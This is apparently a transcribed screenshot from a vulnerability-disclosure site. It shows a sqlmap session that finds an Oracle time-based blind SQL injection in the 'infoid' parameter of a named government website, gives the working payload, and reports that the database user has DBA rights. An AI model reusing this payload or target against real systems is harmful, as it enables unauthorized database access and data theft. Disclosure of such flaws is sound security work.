 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] starting at 16:59:00
[16:59:00] [INFO] resuming back-end DBMS 'oracle'
[16:59:00] [INFO] testing connection to the target URL
[16:59:00] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: infoid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: infoid=14842 AND 1878=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(80)||C
HR(99)||CHR(65),5)
---
[16:59:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:59:00] [INFO] testing if current user is DBA
current user is DBA:    True
[16:59:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/gafw.jl.gov.cn'
[*] shutting down at 16:59:00
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org